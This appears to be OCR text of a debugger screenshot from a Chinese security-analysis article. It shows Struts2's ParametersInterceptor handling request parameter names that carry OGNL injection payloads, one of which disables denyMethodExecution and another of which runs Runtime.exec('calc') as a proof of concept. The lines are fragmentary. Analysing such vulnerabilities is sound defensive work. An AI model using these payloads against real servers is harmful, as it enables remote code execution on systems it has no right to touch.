 201 for (Iterator iterator = params.entrySet().iterator(); iterator.hasNext();) { iterator: TreeMap$EntryIterator@4404 params: size = 2
202 Map.Entry entry = (Map.Entry) iterator.next(); entry: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> i
203 String name = entry.getKey().toString(); name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" entry: "('#c
204
205 boolean acceptableName = acceptableName(name) name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
206 && (parameterNameAware == null
207 || parameterNameAware.acceptableParameterName(name));
208
209 if (acceptableName) {
210 Object value = entry.getValue();
211 try {
ParametersInterceptor setParameters()
Debug Unnamed
Debugger Server
Frames Watches
"http-8080-2"@3,338 in group "main": RUN...
setParameters:205, ParametersInterceptor (com.opensymphony.xw
name = "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
params = {TreeMap@4390} size = 2
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
0 = {TreeMap$Entry@4398} "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
1 = {TreeMap$Entry@4399} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
先知社区